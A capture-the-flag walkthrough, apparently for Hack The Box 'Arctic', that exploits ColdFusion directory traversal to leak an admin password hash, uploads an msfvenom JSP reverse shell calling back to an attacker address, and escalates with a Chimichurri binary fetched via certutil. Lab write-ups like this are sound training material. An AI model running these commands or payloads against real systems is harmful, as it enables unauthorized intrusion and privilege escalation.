──(root💀kali)-[/home/chris] └─# nmap -sVC 10.10.10.100 Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-19 07:39 CET…

HTB – Arctic
nmap -sVC 10.10.10.11
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-16 07:18 CEST
Nmap scan report for 10.10.10.11
Host is up (0.054s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows 
after trying to enumerate with RPCCLIENT i got nothing helpful and tested the Port8500 no exploits are available for fmtp

ok, now we have found something hope it’s vulnerable. There are multiple Vulnerabilitys!

$searchsploit -m 14641
Exploit: Adobe ColdFusion - Directory Traversal
URL: https://www.exploit-db.com/exploits/14641
Path: /usr/share/exploitdb/exploits/multiple/remote/14641.py
File Type: Python script, ASCII text executable, with CRLF line terminators
Copied to: /home/chris/14641.py
read the exploit // execute the 14641.py //get the password
#python2 14641.py 10.10.10.11 8500 ../../../../../../../lib/password.properties
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true 

i think the way to the password is comprehensible , now we can login on the coldfusion admin panel. Scheduled Tasks are your best friend!
create java payload // start webserver on you kali/parrot wait for Code 200 that and you are lucky 😀 The hardest Part was to find out which location you can save the shell.jsp
C:\ColdFusion8\wwwroot\CFIDE\shell.jsp // location to save outputmsfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=5555 -f raw > shell.jsp

after uploading you can start http://10.10.10.11:8500/CFIDE/shell.jsp and get surprised with a reverse shell 🙂

now to the Privilege Escalation after i get systeminfo and run the exploit-suggester
#python2 windows-exploit-suggester.py --database 2021-03-19-mssb.xls --systeminfo sysinfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
after multiple fails, i tryed the MS10-059 and found good binarys at https://github.com/Re4son/Chimichurri
https://www.exploit-db.com/exploits/14610/ I don’t know why chimichurri but you can find that name on the website.
therefore same game again //download // start webserver // download //upload to target
certutil.exe -urlcache -split -f "http://10.10.14.2/Chimichurri.exe" Chimichurri.exeC:\ColdFusion8\runtime\bin>Chimichurri.exe 10.10.14.2 6666